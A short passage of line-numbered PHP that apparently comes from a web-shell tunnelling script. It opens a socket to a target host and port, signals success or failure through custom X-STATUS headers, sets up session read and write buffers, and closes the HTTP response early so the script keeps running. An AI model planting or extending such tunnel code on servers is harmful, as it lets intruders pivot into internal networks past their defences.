 75 #}
76 $res = fsockopen($target, $port);#建立socks连接
77 #$res = @socket_connect($sock, $target, $port);
78 if ($res === false)
79 {
80 header('X-STATUS: FAIL');
81 header('X-ERROR: Failed connecting to target');
82 return;
83 }
84 #socket_set_nonblock($res);
85
86 stream_set_blocking($res, false);
87 @session_start();
88 $_SESSION["run"] = true;
89 $_SESSION["writebuf"] = "";
90 $_SESSION["readbuf"] = "";
91 ob_end_clean();
92 header('X-STATUS: OK');
93 header("Connection: close");
94 ignore_user_abort();
95 ob_start();
96 $size = ob_get_length();
97 header("Content-Length: $size");
98 ob_end_flush();
99 flush();